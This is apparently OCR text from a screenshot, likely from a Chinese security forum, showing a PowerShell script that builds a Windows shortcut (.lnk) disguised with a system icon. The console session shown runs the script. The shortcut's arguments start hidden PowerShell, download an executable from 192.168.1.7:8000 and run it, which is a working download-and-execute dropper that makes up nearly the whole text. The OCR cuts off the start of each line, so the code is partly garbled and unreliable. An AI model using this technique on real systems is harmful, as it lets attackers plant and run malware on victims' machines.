 m\Desktop\lnk.ps1 - Notepad++
搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
hell = New-Object -comObject WScript.Shell
tcut = $WshShell.CreateShortcut("test.lnk")
tcut.TargetPath = "%SystemRoot%\system32\cmd.exe"
tcut.IconLocation = "%SystemRoot%\System32\Shell32.dll,21"
tcut.Arguments = "cmd /c powershell.exe -nop -w hidden -c IEX (new-object net.webclient).DownloadFile('
//192.168.1.7:8000/ascotbe.exe','.\\ascotbe.exe');&cmd /c .\\ascotbe.exe"
tcut.Save()
test
lnk.ps1
Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\syst1m> cd .\Desktop
PS C:\Users\syst1m\Desktop> powershell -ExecutionPolicy RemoteSigned -file .\lnk.ps1
PS C:\Users\syst1m\Desktop>
ChaBug